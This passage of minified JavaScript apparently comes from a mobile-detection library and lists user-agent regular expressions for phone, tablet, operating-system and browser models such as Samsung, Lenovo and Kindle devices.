PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* 